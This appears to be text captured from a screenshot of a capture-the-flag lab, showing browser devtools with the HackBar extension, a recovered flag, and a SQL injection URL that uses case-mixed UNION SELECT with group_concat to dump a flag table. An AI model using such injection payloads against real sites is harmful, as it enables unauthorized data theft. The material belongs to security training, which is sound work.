 id: 1
class_name: 2
class_type: 3
marks: 4
points: flag{e857091d-394b-4dc8-990b-aac79a53b324}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b32c0a3e-c85b-4269-a57f-bf029fda741b.node5.buuoj.cn:81/?id=1'  uNion sElect 1,2,3,4,group_concat(flag) from here_is_flag--+
Split URL